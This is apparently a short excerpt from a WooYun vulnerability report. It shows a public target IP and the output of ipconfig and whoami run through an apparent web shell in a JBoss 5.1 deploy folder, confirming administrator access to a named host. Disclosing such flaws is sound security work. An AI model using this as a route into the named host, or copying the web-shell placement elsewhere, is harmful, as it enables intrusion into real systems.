 223.68.184.9
223.68.184.9
223.68.184.9
[*] 基本信息 [ A:C:D:E: ]
D:\jboss-5.1.0.GA\server\default\deploy\management\is.war\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.25
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.2
D:\jboss-5.1.0.GA\server\default\deploy\management\is.war\> whoami
atj-weixin\administrator
D:\jboss-5.1.0.GA\server\default\deploy\management\is.war\>
www.wooyun.org